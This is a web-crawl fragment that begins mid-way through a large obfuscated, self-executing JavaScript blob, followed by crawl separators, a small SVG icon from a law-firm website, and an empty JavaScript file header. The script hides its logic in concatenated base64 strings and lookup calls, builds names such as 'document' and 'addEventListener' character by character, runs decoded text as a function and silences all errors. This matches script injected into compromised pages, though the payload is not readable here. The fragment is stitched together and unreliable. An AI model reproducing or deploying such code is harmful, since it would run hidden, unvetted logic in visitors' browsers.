)+_0x5052863x(0x2d1)+'ygweDVmNywndTdWIScpK0soMHg1OTgsJ1'+'ptekYnKStLKDB4Nzg5LCdxSlFDJykrSyg'+'weDRiMCwnUWhrKScpK0soMHgzNGYsJ3F5'+'TmsnKStLKDB4MmU4LCdMTWZiJykrSygwe'+'DQ2NCwnM2lZIScpK0soMHg3MjQsJzdHNU'+'gnKStLKDB4NTVkLCcxdHpYJykrSygweDZ'+_0x5052863x(0x302)+_0x5052863x(0x22e)+'iwndTdWIScpK0soMHg1ZTMsJ3FYSEcnKS'+'tLKDB4NWE2LCdLNFBAJykrSygweDVmNSw'+'ndTdWIScpK0soMHg3NTUsJ1FoayknKStL'+_0x5052863x(0x239)+'VlnbCcpK0soMHg1MTIsJ1hWdVgnKStLKD'+'B4M2UzLCdUODkxJykrSygweDY0MCwnUEh'+'VcycpK0soMHgyMWUsJ11HR24nKStLKDB4'+'NDIxLCdabXpGJykrSygweDM2MSwnWFZ1W'+'CcpK0soMHg0NjMsJ09aaiknKStLKDB4ND'+_0x5052863x(0x336))+('JykrSygweDU2YSwnUDhnbScpK0soMHg2O'+'TIsJ1Q4OTEnKStLKDB4NTIwLCdZZk1kJy'+_0x5052863x(0x14b)+'sJ1lmTWQnKStLKDB4NWJiLCdeNkA0Jykr'+'SygweDYyNiwncXlOaycpK0soMHgzMWEsJ'+'1BIVXMnKStLKDB4NzVlLCdBWWdsJykrSy'+'gweDQ0YiwnZFgjcycpK0soMHg0ZDYsJ1s'+'hc2wnKStLKDB4NDI0LCdPWmopJykrSygw'+'eDcxZiwnWWZNZCcpK0soMHg1MzksJ20jZ'+'jAnKStLKDB4NjE4LCdvXV5iJykrSygweD'+'czYywncVhIRycpK0soMHg1N2QsJ1BIVXM'+'nKStLKDB4NjlhLCdsMUVYJykrSygweDdi'+_0x5052863x(0x225)+_0x5052863x(0x2da)+'wnSzRQQCcpK0soMHg2ZDQsJ1BIVXMnKSt'+'LKDB4N2ExLCdxWEhHJykrSygweDZmNywn'+'XUdHbicpK0soMHg3MDEsJ2RYI3MnKStLK'+'DB4M2Q0LCc2T0N5JykrSygweDYyMywneD'+_0x5052863x(0x266)+'4MWNiLCdMTWZiJykrSygweDU4MCwnRjB6'+_0x5052863x(0x1ec)+'mUzLCddWUhFJykrSygweDVlNSwnM2lZIS'+'cpK0soMHg3MWQsJ2VhSHcnKStLKDB4NjF'+_0x5052863x(0x1af)+_0x5052863x(0x227)+'CdMTWZiJykrSygweDJhZCwnWWZNZCcpK0'+'soMHg2YTMsJ0MwNFgnKStLKDB4MmZmLCd'+'vXV5iJykrSygweDdjYiwncVhIRycpK0so'+'MHgzNWQsJ1ZqVTYnKStLKDB4NmJlLCdDM'+_0x5052863x(0x243)+'g0M2QsJ0Yw')+('eiYnKStLKDB4NDQ3LCdaQ3FVJykrSygwe'+'DVjYywnVmpVNicpK0soMHg0NzYsJ28xbW'+'YnKStLKDB4NmM1LCc0ZEhRJykrSygweDZ'+_0x5052863x(0x179)+_0x5052863x(0x1c7)+'ywnMXR6WCcpK0soMHgyM2UsJzJGczgnKS'+'tLKDB4NGJlLCc0ZEhRJykrSygweDVlYiw'+'neSU2MCcpK0soMHgzZTcsJzZPQ3knKStL'+'KDB4N2M2LCdYVnVYJykrSygweDMxNCwnT'+'E1mYicpK0soMHg1MDQsJ3FYSEcnKStLKD'+'B4NThhLCc0ZEhRJykrSygweDFiYSwnQkU'+'zYScpK0soMHgyZWQsJ11ZSEUnKStLKDB4'+'NjVkLCc2T0N5JykrSygweDJkNywnUEhVc'+_0x5052863x(0x2e2)+'IyLCdxeU5rJykrSygweDIwNiwnWWZNZCc'+'pK0soMHgyNWUsJ1g5N3knKStLKDB4MjE0'+'LCdQSFVzJykrSygweDE5YywnWDk3eScpK'+'0soMHgxZjksJ2tAJDUnKStLKDB4NGU1LC'+'dZZk1kJykrSygweDZiNywnWDk3eScpK0s'+'oMHgyNzEsJzF0elgnKStLKDB4NTJiLCdQ'+'SFVzJykrSygweDdjMSwnWWZNZCcpK0soM'+'HgzZjcsJ0s0UEAnKStLKDB4NmQ3LCdlYU'+'h3JykrSygweDc3ZSwnVDg5MScpK0soMHg'+'0NzIsJzNpWSEnKStLKDB4NDE1LCdUODkx'+'JykrSygweDM4ZCwnMW9KcicpK0soMHg2M'+'TEsJ1g5N3knKStLKDB4NWQ0LCdvMW1mJy'+'krSygweDQxMywnMW9KcicpK0soMHg3Nzc'+'sJ1lmTWQnKStLKDB4NzU5LCdRaGspJykr'+'SygweDM4OCwnRjB6JicpK0soMHg2NzAsJ'+_0x5052863x(0x17d)+_0x5052863x(0x2be))+('QzA0WCcpK0soMHg1NDYsJ2RYI3MnKStLK'+'DB4NzZiLCdvMW1mJykrSygweDNkZiwnNG'+'RIUScpK0soMHg2MDUsJzZPQ3knKStLKDB'+'4MjM1LCd5JnBGJykrSygweDVhNSwnWm16'+'RicpK0soMHg1NzIsJ0s0UEAnKStLKDB4N'+'jQyLCdKajZCJykrSygweDY5NSwnXjZANC'+'cpK0soMHgzNzAsJ11HR24nKStLKDB4Mzk'+'3LCddR0duJykrSygweDdjOCwnN0c1SCcp'+'K0soMHgzYmQsJ142QDQnKStLKDB4MjE4L'+'Ccxb0pyJykrSygweDI5NiwneTU4bycpK0'+'soMHg0NTksJ1ptekYnKStLKDB4NDk5LCd'+'5JnBGJykrSygweDI5YiwnWyZjaScpK0so'+'MHg0OGEsJzNpWSEnKStLKDB4MWM4LCdrQ'+'CQ1JykrSygweDQyNiwnNGRIUScpK0soMH'+_0x5052863x(0x155)+'rJykrSygweDM0YSwnUDhnbScpK0soMHg3'+_0x5052863x(0x2d0)+'ykrSygweDMyYiwnXVlIRScpK0soMHg1MG'+'QsJ3k1OG8nKStLKDB4NjQ2LCd1N1YhJyk'+'rSygweDc4MiwnWyZjaScpK0soMHg1YWEs'+_0x5052863x(0x244)+'ygweDJlMSwnWWZNZCcpK0soMHgyYmIsJ0'+_0x5052863x(0x292)+'weDRkMSwnXjZANCcpK0soMHg0YWIsJ2RY'+'I3MnKStLKDB4NzdhLCdZZk1kJykrSygwe'+'DNiOCwnWm16RicpK0soMHg0ZmIsJ0JFM2'+'EnKStLKDB4NjgwLCdxSlFDJykrSygweDI'+_0x5052863x(0x27c)+'KStLKDB4M2ZiLCdbIXNsJykrSygweDRmN'+'ywnZXQjTicpK0soMHg0OWEsJ0xNZmInKS'+'tLKDB4NWI3')+(_0x5052863x(0x277)+'SsoSygweDRmNiwnWDk3eScpK0soMHg2Zj'+'QsJzZPQ3knKStLKDB4NjAwLCdDMDRYJyk'+_0x5052863x(0x219)+'J1smY2knKStLKDB4NGE3LCd5JnBGJykrS'+'ygweDFjNCwnUEhVcycpK0soMHg3OGMsJz'+'RkSFEnKStLKDB4NzA3LCd5JTYwJykrSyg'+'weDQ1NywnXjZANCcpK0soMHg1MDYsJzF0'+'elgnKStLKDB4MWVmLCd5NThvJykrSygwe'+_0x5052863x(0x276)+_0x5052863x(0x19d)+'mZCwnWWZNZCcpK0soMHg1YTMsJ21WMyQn'+_0x5052863x(0x1f0)+'CwneSZwRicpK0soMHg2ODUsJzFvSnInKS'+_0x5052863x(0x332)+'nZFgjcycpK0soMHg2OGIsJzRkSFEnKStL'+'KDB4MmQwLCc3RzVIJykrSygweDRkMywnb'+'SNmMCcpK0soMHg0YTgsJ0FZZ2wnKStLKD'+'B4MTk2LCczaVkhJykrSygweDY1MywndTd'+'WIScpK0soMHg3YTMsJ20jZjAnKStLKDB4'+'MjM0LCdkWCNzJykrSygweDZiMywnSmo2Q'+'icpK0soMHg3YjYsJ11ZSEUnKStLKDB4M2'+_0x5052863x(0x1d6)+'pK0soMHgyYzEsJ2tAJDUnKStLKDB4NmZl'+'LCdaQ3FVJykrSygweDZjNiwnQkUzYScpK'+_0x5052863x(0x24b)+'dxSlFDJykrSygweDIzZiwnN0c1SCcpK0s'+_0x5052863x(0x1a8)+'WCNzJykrSygweDM5NSwnMW9KcicpK0soM'+'Hg3NTQsJ0YweiYnKStLKDB4NDk1LCcyRn'+'M4JykrSygw')+('eDNmYSwnQVlnbCcpK0soMHg1ODgsJ3FKU'+_0x5052863x(0x212)+'YwMiwnWm16RicpK0soMHgxYTIsJ1tXKWY'+'nKStLKDB4M2M1LCcxdHpYJykrSygweDVl'+_0x5052863x(0x14a)+'StLKDB4NTYxLCdCRTNhJykrSygweDJkZi'+'wnWyZjaScpK0soMHg1MjYsJ11HR24nKSt'+_0x5052863x(0x139)+_0x5052863x(0x197)+'DB4NTZkLCdtVjMkJykrSygweDI4Niwna0'+_0x5052863x(0x2bb)+_0x5052863x(0x238)+'RScpK0soMHgzOWMsJ3gwKGgnKStLKDB4M'+'WE0LCdKajZCJykrSygweDQzYiwncUpRQy'+_0x5052863x(0x33b)+'1LCdvMW1mJykrSygweDRlMywnZFgjcycp'+_0x5052863x(0x307)+'CdkWCNzJykrSygweDVmYSwnTXlqOScpK0'+_0x5052863x(0x2b3)+'BWWdsJykrSygweDMxYywnSzRQQCcpK0so'+'MHg1OWEsJ3kmcEYnKStLKDB4NTQ1LCcyR'+'nM4JykrSygweDMwYywnb11eYicpK0soMH'+_0x5052863x(0x180)+'xJykrSygweDMwNSwnbSNmMCcpK0soMHg1'+_0x5052863x(0x285)+_0x5052863x(0x24a)+'UsJzF0elgnKStLKDB4MjI2LCdaQ3FVJyk'+_0x5052863x(0x17a)+'J1hWdVgnKStLKDB4NzYxLCdNeWo5JykrS'+_0x5052863x(0x268)+_0x5052863x(0x170))+('KDB4NWI4LCdaQ3FVJykrSygweDM3MywnX'+_0x5052863x(0x1fa)+_0x5052863x(0x1ea)+'2MCcpK0soMHg1YzQsJ21WMyQnKStLKDB4'+_0x5052863x(0x137)+'ycpK0soMHgyZjUsJ3FYSEcnKStLKDB4M2'+'Q3LCdDMDRYJykrSygweDRjNCwnXVlIRSc'+'pK0soMHg0OTIsJzRkSFEnKStLKDB4NjQ3'+'LCdUSiM2JykrSygweDY0YSwnZXQjTicpK'+'0soMHg1MDEsJ0FZZ2wnKStLKDB4NmYyLC'+'dbIXNsJykrSygweDNmZiwnbDFFWCcpK0s'+'oMHg1OWYsJ015ajknKStLKDB4NDJlLCcx'+'b0pyJykrSygweDc0YiwnVEojNicpK0soM'+'Hg0OTQsJ2wxRVgnKStLKDB4MzBmLCdldC'+'NOJykrSygweDY0NSwnRjB6JicpK0soMHg'+_0x5052863x(0x2f2)+'JykrSygweDRiZCwnUWhrKScpK0soMHg3M'+'zMsJ3gwKGgnKStLKDB4NGRmLCdbIXNsJy'+'krSygweDczOSwnZXQjTicpK0soMHg1MmE'+_0x5052863x(0x15a)+'SygweDU4NiwnXUdHbicpK0soMHg3NDMsJ'+'29dXmInKStLKDB4MjE3LCddWUhFJykrSy'+'gweDY1MCwnWm16RicpK0soMHg3YmIsJ1t'+_0x5052863x(0x322)+_0x5052863x(0x2e1)+'msnKStLKDB4NWYwLCdBWWdsJykrSygweD'+_0x5052863x(0x1e6)+'nKStLKDB4NThjLCcyRnM4JykrSygweDc0'+'ZCwnQzA0WCcpK0soMHg2YWIsJ1ZqVTYnK'+'StLKDB4NmMyLCdCRTNhJykrSygweDVkZC'+'wnSmo2Qicp')+(_0x5052863x(0x135)+'CdYVnVYJykrSygweDdhYywndTdWIScpK0'+'soMHg2NTcsJzdHNUgnKStLKDB4NTI0LCd'+'ZZk1kJykrSygweDQ5ZiwnM2lZIScpK0so'+'MHgxOGIsJ1g5N3knKStLKDB4NTJkLCcxd'+_0x5052863x(0x256)+'g2NDksJzNpWSEnKStLKDB4MjFkLCdYOTd'+_0x5052863x(0x202)+'MzcsJ0pqNkInKStLKDB4NDQ1LCdMTWZiJ'+_0x5052863x(0x23b)+'AsJ015ajknKStLKDB4NDY3LCdQSFVzJyk'+'rSygweDE4YSwnUEhVcycpK0soMHgyMTMs'+'J1hWdVgnKStLKDB4Mzk5LCdvXV5iJykrS'+'ygweDNhNiwnXUdHbicpK0soMHg0YTQsJ0'+'YweiYnKStLKDB4MmQ0LCdvMW1mJykrSyg'+'weDY2MywnNk9DeScpK0soMHgxZDIsJ1Q4'+_0x5052863x(0x15b)+'DQzZiwnM2lZIScpK0soMHgzNTYsJ3FKUU'+'MnKStLKDB4MzQ1LCdbIXNsJykrSygweDc'+'xYSwnZXQjTicpK0soMHgxZGQsJ3U3ViEn'+'KStLKDB4NjMyLCd5JnBGJykrSygweDU2N'+'ywnWDk3eScpK0soMHg3NDksJ1RKIzYnKS'+'tLKDB4MmRjLCdrQCQ1JykrSygweDQ2OCw'+'nXUdHbicpK0soMHgyYmEsJzdHNUgnKStL'+'KDB4MzM3LCczaVkhJykrSygweDVhMSwnb'+_0x5052863x(0x31e)+'B4NjRlLCdGMHomJykrSygweDRkYiwnbVY'+'zJCcpK0soMHgzMmYsJ21WMyQnKStLKDB4'+_0x5052863x(0x1d0)+'icpK0soMHg3YmMsJ1RKIzYnKStLKDB4Mm'+'U5LCc0ZEhR')+(_0x5052863x(0x147)+'GQsJ1Q4OTEnKStLKDB4MjViLCdYVnVYJy'+'krSygweDVkMSwnM2lZIScpK0soMHg1N2U'+'sJ09aaiknKStLKDB4NWQyLCc0ZEhRJykr'+'SygweDMzMiwnN0c1SCcpK0soMHg0ODIsJ'+'1A4Z20nKStLKDB4NjBiLCcyRnM4JykrSy'+'gweDIxNSwnWyZjaScpK0soMHg0YjksJ0J'+'FM2EnKStLKDB4NDFlLCdLNFBAJykrSygw'+_0x5052863x(0x13e)+'UgnKSkrKEsoMHg1ODUsJ1RKIzYnKStLKD'+'B4MzE1LCdLNFBAJykrSygweDJkMywnM2l'+'ZIScpK0soMHg2NzYsJ0JFM2EnKStLKDB4'+'NGViLCdQOGdtJykrSygweDQxMSwncUpRQ'+'ycpK0soMHgxOGUsJzdHNUgnKStLKDB4ND'+'hjLCdkWCNzJykrSygweDMzOCwnQkUzYSc'+'pK0soMHg0MWYsJzF0elgnKStLKDB4Mzgx'+'LCdRaGspJykrSygweDIyNSwnb11eYicpK'+'0soMHgzMjAsJ1pDcVUnKStLKDB4MWIyLC'+'c0ZEhRJykrSygweDYyMCwnb11eYicpK0s'+'oMHgxZmYsJ0FZZ2wnKStLKDB4NjMxLCdd'+_0x5052863x(0x1b1)+_0x5052863x(0x325)+'h3JykrSygweDVhZSwnWWZNZCcpK0soMHg'+'0NmYsJzdHNUgnKStLKDB4MjIyLCd5NThv'+'JykrSygweDI3YywnT1pqKScpK0soMHg0M'+_0x5052863x(0x21a)+_0x5052863x(0x324)+'sJ142QDQnKStLKDB4MjQ5LCdBWWdsJykr'+'SygweDYyNywnZWFIdycpK0soMHg1YWMsJ'+_0x5052863x(0x27b)+'gweDUxZiwn')+('QVlnbCcpK0soMHgyZjMsJ0YweiYnKStLK'+'DB4NzgwLCdldCNOJykrSygweDVlOSwnbD'+'FFWCcpK0soMHg3MjcsJ015ajknKStLKDB'+'4M2RhLCdvMW1mJykrSygweDUxZSwnQzA0'+'WCcpK0soMHgzYmMsJ1ptekYnKStLKDB4N'+_0x5052863x(0x20e)+'cpK0soMHgyMDgsJ29dXmInKStLKDB4NWQ'+_0x5052863x(0x1cf)+'K0soMHgyNGQsJ1RKIzYnKStLKDB4NWQ4L'+'CdQOGdtJykrSygweDZjZiwnXjZANCcpK0'+'soMHgzYjUsJ2tAJDUnKStLKDB4NGVjLCd'+'MTWZiJykrSygweDc4NSwnXUdHbicpK0so'+'MHg2NTgsJ1ptekYnKStLKDB4NmNiLCd1N'+'1YhJykrSygweDE4MiwnNk9DeScpK0soMH'+'gzMTgsJ0s0UEAnKStLKDB4NTk1LCdvXV5'+'iJykrSygweDQ1NCwnWWZNZCcpK0soMHg1'+'NTEsJ3U3ViEnKStLKDB4NTE2LCd5JTYwJ'+'ykrSygweDRjZCwnRjB6JicpK0soMHg1Nm'+'IsJ29dXmInKStLKDB4NzVjLCc3RzVIJyk'+'rSygweDU3NywnVEojNicpK0soMHgzMGUs'+'J1lmTWQnKStLKDB4NGI0LCcxdHpYJykrS'+'ygweDIwYywneDAoaCcpK0soMHg2OTEsJ2'+'9dXmInKStLKDB4MjMyLCd5JnBGJykrSyg'+'weDJmNywnRjB6JicpK0soMHg0ZjUsJzFv'+'SnInKStLKDB4NmVjLCdxSlFDJykrSygwe'+_0x5052863x(0x2dd)+'knKStLKDB4MjkwLCd5NThvJykrSygweDM'+'4MywnWyFzbCcpK0soMHg3ODEsJzFvSnIn'+'KStLKDB4Mjg3LCd5JTYwJykrSygweDVjN'+'iwnQzA0WCcpK0soMHgyYTksJ1BIVXMnKS'+'tLKDB4NmU1')+('LCdxWEhHJykrSygweDIwZCwncVhIRycpK'+'0soMHgzY2UsJzFvSnInKStLKDB4N2FlLC'+'dsMUVYJykrSygweDY3OSwnbVYzJCcpK0s'+_0x5052863x(0x1f9)+'OGdtJykrSygweDVjMCwnNk9DeScpK0soM'+'Hg0ZTksJ3F5TmsnKStLKDB4NzYwLCdYOT'+'d5JykrSygweDUzOCwnTE1mYicpK0soMHg'+'1NWUsJ2wxRVgnKStLKDB4MWViLCdCRTNh'+'JykrSygweDdiOCwnWyFzbCcpK0soMHg1Z'+'jIsJ0FZZ2wnKStLKDB4NTM2LCdQOGdtJy'+'krSygweDVlZiwncUpRQycpK0soMHgzZGM'+'sJ1lmTWQnKStLKDB4MzIzLCdsMUVYJykr'+'SygweDQxYywnWyZjaScpK0soMHg1YzEsJ'+'1hWdVgnKStLKDB4Mzg3LCdtI2YwJykrSy'+_0x5052863x(0x1ff)+'xbWYnKStLKDB4Mjc0LCc2T0N5JykrSygw'+_0x5052863x(0x1d1)+'mInKSsndlUnKSxmW0soMHg3N2IsJ1g5N3'+'knKV09SygweDFhNywnW1cpZicpK0soMHg'+'yZjIsJ0YweiYnKSsnbmcnLGZbSygweDQ3'+'YSwnbSNmMCcpXT1mdW5jdGlvbihzLHQsd'+'Sx2LHgseSx6LEEsQixDLEQpe3JldHVybi'+_0x5052863x(0x142)+'sZltLKDB4NGFlLCdMTWZiJyldPWZ1bmN0'+'aW9uKHMsdCl7cmV0dXJuIHN8fHQ7fSxmW'+'0soMHg1MDMsJ1g5N3knKV09ZnVuY3Rpb2'+'4ocyx0LHUsdix4LHkseil7cmV0dXJuIHM'+'odCx1LHYseCx5LHopO30sZltLKDB4NDJi'+_0x5052863x(0x23e)+_0x5052863x(0x237)+'xmW0soMHg0')+('YWEsJ1RKIzYnKV09SygweDU5NiwnWkNxV'+'ScpK0soMHgzOWIsJ1shc2wnKStLKDB4Mz'+'FkLCdkWCNzJykrJ10nLGZbSygweDNmZSw'+'nXUdHbicpXT1LKDB4NWUyLCcxb0pyJykr'+'SygweDc0OCwnMW9KcicpK0soMHgyODEsJ'+'2tAJDUnKStLKDB4NzNlLCdPWmopJyksZl'+'tLKDB4NjJhLCdabXpGJyldPWZ1bmN0aW9'+_0x5052863x(0x249)+'MHgyZDYsJ21WMyQnKV09SygweDQ3OSwnQ'+'kUzYScpK0soMHg1YjEsJ0s0UEAnKStLKD'+'B4NjkzLCd5NThvJykrSygweDUwOSwnVEo'+'jNicpKyddJyxmW0soMHg2M2MsJ1shc2wn'+'KV09SygweDI1MSwnXUdHbicpK0soMHgyY'+'WYsJ1shc2wnKStLKDB4MWQzLCd1N1YhJy'+'krSygweDU1MCwnVEojNicpK0soMHgyNmI'+'sJzFvSnInKTt2YXIgZz1mLGg9ZnVuY3Rp'+_0x5052863x(0x2ba)+_0x5052863x(0x16e)+'Rpb24oKXt2YXIgTD1fMHgxMjE2NDY5Zjt'+_0x5052863x(0x136)+'SnInKV0odCxhcmd1bWVudHMpO3JldHVyb'+_0x5052863x(0x158)+_0x5052863x(0x1a7)+_0x5052863x(0x1d7)+'fTt1W00oMHg3YmQsJ20jZjAnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTj1NO3JldHVybi'+'BnW04oMHgzOTIsJ2tAJDUnKV0oeixBKTt'+'9LHVbTSgweDJhNywncUpRQycpXT1nW00o'+'MHg3OTYsJ1ZqVTYnKV0sdVtNKDB4NGM3L'+'CdxWEhHJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE89TTty')+('ZXR1cm4gZ1tPKDB4NDY5LCd5JTYwJyldK'+'HosQSk7fSx1W00oMHgzMmUsJ09aaiknKV'+'09Z1tNKDB4MmRkLCdsMUVYJyldLHVbTSg'+_0x5052863x(0x2e6)+'J29dXmInKV0sdVtNKDB4NjBlLCdeNkA0J'+'yldPWZ1bmN0aW9uKHkpe3ZhciBQPU07cm'+'V0dXJuIGdbUCgweDRkYSwnVmpVNicpXSh'+'5KTt9O3ZhciB2PXU7Zm9yKHZhciB4IGlu'+'IHMpaWYoZ1tNKDB4MjJkLCdYVnVYJyldK'+'HhbTSgweDViYywnbzFtZicpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHkseil7dmFyIFE9TSx'+'BPWdbUSgweDQxNiwnZWFIdycpXVtRKDB4'+'NWVhLCd5JnBGJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzpyZXR1cm4gMHgxO2Nhc2U'+'nMSc6Z1tRKDB4MjBhLCdxSlFDJyldKEUp'+'O2NvbnRpbnVlO2Nhc2UnMic6dmFyIEM9e'+_0x5052863x(0x1a5)+'gweDM5ZCwnTE1mYicpXTt2YXIgRD1DO2N'+'vbnRpbnVlO2Nhc2UnMyc6dmFyIEU9Z1tR'+_0x5052863x(0x14c)+'W5jdGlvbigpe3ZhciBSPVEsRz12W1IoMH'+'gyYjcsJ1lmTWQnKV0odHlwZW9mIHdpbmR'+_0x5052863x(0x267)+'bmRvdzp2W1IoMHg2ZDksJ1shc2wnKV0od'+'HlwZW9mIHByb2Nlc3MsdltSKDB4NDZiLC'+'d4MChoJyldKSYmdltSKDB4MWM2LCd1N1Y'+'hJyldKHR5cGVvZiByZXF1aXJlLHZbUigw'+'eDFjMiwnZFgjcycpXSkmJnZbUigweDMwO'+_0x5052863x(0x305)+'ZbUigweDMx')+('NywnTE1mYicpXSk/Z2xvYmFsOnRoaXMsS'+_0x5052863x(0x172)+'cgR1soUygweDUwNSwnVDg5MScpKSsncCd'+'dKERbUygweDIxNiwneSZwRicpXSk7cmV0'+'dXJuIUlbUygweDZkMiwnWkNxVScpXShFK'+'Tt9O3JldHVybiB2W1IoMHgzYmEsJ3FYSE'+_0x5052863x(0x210)+'0Jzpmb3IodmFyIEY9MHgyO2dbUSgweDIw'+'OSwnWyFzbCcpXShGLHpbUSgweDI0NywnV'+'EojNicpKydoJ10pO0YrKylpZihnW1EoMH'+'g2OGEsJ2RYI3MnKV0oeVtRKDB4MTk4LCd'+_0x5052863x(0x2a3)+_0x5052863x(0x2cd)+'XJuO2NvbnRpbnVlO31icmVhazt9fSh4LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbeF07fWZ'+'1bmN0aW9uIGsocyl7dmFyIFQ9Syx0PXt9'+'O3RbVCgweDM1ZSwnQVlnbCcpXT1mdW5jd'+_0x5052863x(0x18e)+_0x5052863x(0x310)+'sdFtUKDB4MmJlLCdYVnVYJyldPWZ1bmN0'+'aW9uKHosQSl7dmFyIFY9VDtyZXR1cm4gZ'+'1tWKDB4MWM5LCdtVjMkJyldKHosQSk7fS'+'x0W1QoMHg3MGIsJ2RYI3MnKV09ZnVuY3R'+_0x5052863x(0x211)+'W1coMHgyOGUsJ1FoayknKV0oeixBKTt9L'+'HRbVCgweDIwNywnTXlqOScpXT1mdW5jdG'+_0x5052863x(0x20b)+'bWCgweDViZSwnSmo2QicpXSh6LEEpO307'+'dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1tUK'+'DB4MzQwLCdNeWo5JyldLCdnJykseD1nW1'+'QoMHg1YmQs')+(_0x5052863x(0x32f)+'ydjZSddKHYsJycpLHY9Z1tUKDB4MmU0LC'+'dkWCNzJyldKGJ0b2EscylbVCgweDRmYyw'+'nWkNxVScpXSgnPScsMHg0KVtUKDB4NzE4'+'LCdaQ3FVJyldKCcuJylbVCgweDMzNiwnS'+'zRQQCcpXSgnJylbVCgweDQ2MiwnUEhVcy'+_0x5052863x(0x1e9)+'pXSgnJykscz12W1QoMHg0NDMsJzJGczgn'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih5KXt2YXIgWT1UO3JldHVybiBTdH'+'JpbmdbWSgweDJiZiwnWyZjaScpK1koMHg'+'0ZGUsJ2V0I04nKSsnZGUnXSh1W1koMHg2'+'MmIsJ3kmcEYnKV0odVtZKDB4MWQ1LCd5J'+'TYwJyldKHksJ1onKT8weDVhOjB4N2EseT'+'11W1koMHg3YzAsJ1BIVXMnKV0oeVtZKDB'+'4MmIzLCdUODkxJykrWSgweDYxMiwnVEoj'+'NicpXSgweDApLDB4ZCkpP3k6dVtZKDB4M'+'zRjLCc2T0N5JyldKHksMHgxYSkpO30pLH'+'Y9bmV3IFJlZ0V4cChnW1QoMHg1OGQsJ2w'+_0x5052863x(0x341)+'M2FjLCdtVjMkJyldKGdbVCgweDdkMSwnc'+'UpRQycpXShnW1QoMHg1ZGEsJ1A4Z20nKV'+'0oZ1tUKDB4Mjg4LCc2T0N5JyldKGdbVCg'+'weDUwYywnTE1mYicpXSh4LGdbVCgweDNj'+_0x5052863x(0x326)+'lFDJyldW1QoMHgxYTEsJzZPQ3knKSsnY2'+'UnXSh2LCcnKSksJy8nKSxzKSxnW1QoMHg'+'1M2MsJ0MwNFgnKV0pO312YXIgbCxtLG8s'+'cCxxPW5ldyBSZWdFeHAoZ1tLKDB4MzUyL'+'CdRaGspJyldLCdnJyk7bD1nW0soMHgyYT'+'QsJ0pqNkIn')+('KV0sbT1xLG89ZnVuY3Rpb24oKXt2YXIgW'+'j1LLHM9e307c1taKDB4NjU2LCc0ZEhRJy'+'ldPWZ1bmN0aW9uKHgseSx6LEEsQixDLEQ'+'sRSxGLEcsSCl7dmFyIGEwPVo7cmV0dXJu'+'IGdbYTAoMHgxZDEsJ3klNjAnKV0oeCx5L'+'HosQSxCLEMsRCxFLEYsRyxIKTt9LHNbWi'+_0x5052863x(0x18d)+'6LEEpe3ZhciBhMT1aO3JldHVybiBnW2Ex'+_0x5052863x(0x1ef)+'1ooMHg0ZmUsJzFvSnInKV09ZnVuY3Rpb2'+_0x5052863x(0x262)+'7cmV0dXJuIGdbYTIoMHg2Y2UsJzJGczgn'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1ooM'+'Hg1OTAsJ0MwNFgnKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgYTM9WjtyZXR1cm4'+'gZ1thMygweDdiMiwneSZwRicpXSh4LHks'+'eixBLEIpO307dmFyIHQ9cyx1PWdbWigwe'+'DNmOCwnVEojNicpXSh3aW5kb3cse30pLH'+_0x5052863x(0x1ad)+'weiYnKV0sJ2cnKSx2PXVbZ1taKDB4MzNm'+'LCdQOGdtJyldW1ooMHg3OWUsJ3FKUUMnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x5052863x(0x143)+'9Z1taKDB4NWNlLCdxSlFDJyldKGssZnVu'+'Y3Rpb24oKXt2YXIgYTQ9Wix4PXRbYTQoM'+_0x5052863x(0x316)+_0x5052863x(0x1f2)+'4LFsweDcsMHg3NF0sWzB4NiwweDZlXSxb'+'MHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB4M'+'ywweDc1XSxbMHgyLDB4NjNdLFsweDEsMH'+_0x5052863x(0x1ce))+('MCwweDY0XSk7aWYoeClyZXR1cm4geD10W'+'2E0KDB4NGE5LCcxdHpYJyldKGoseCwweD'+'gsWzB4NywweDZlXSxbMHg0LDB4NzRdLFs'+_0x5052863x(0x2e9)+'JiZ0W2E0KDB4MTk5LCc3RzVIJyldKGose'+'CwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+'VdKTt9KCkpKTt9LCEocD1nW0soMHgzODA'+'sJzNpWSEnKV0ocCx3aW5kb3cpKXx8KHA9'+'Z1tLKDB4MjZjLCc2T0N5JyldKGoscCwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+'MHg2NF0sWzB4MCwweDYxXSkpJiZnW0soM'+'HgzNDYsJzRkSFEnKV0ocCxsW0soMHgzNT'+'csJ09aaiknKSsnY2UnXShtLCcnKSxvKTt'+'9KCkpOw==')))();}.toString();return _0x8951684.slice(_0x8951684.indexOf("{") + 1, _0x8951684.lastIndexOf("}"))})())),d[X(0x4b2,'7#wd')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url
body_size: -671
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="10" viewBox="0 0 10 10">
  <g transform="translate(0 0)">
    <path d="M3.121,1.573a1.909,1.909,0,0,1,3.758,0A1.911,1.911,0,0,0,8.428,3.121a1.909,1.909,0,0,1,0,3.758A1.909,1.909,0,0,0,6.88,8.428a1.909,1.909,0,0,1-3.758,0A1.909,1.909,0,0,0,1.573,6.88a1.909,1.909,0,0,1,0-3.758A1.911,1.911,0,0,0,3.121,1.573" transform="translate(0 0)" fill="#002331"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2166-e688109366e6798cc605.js
body_size: 14803
content:
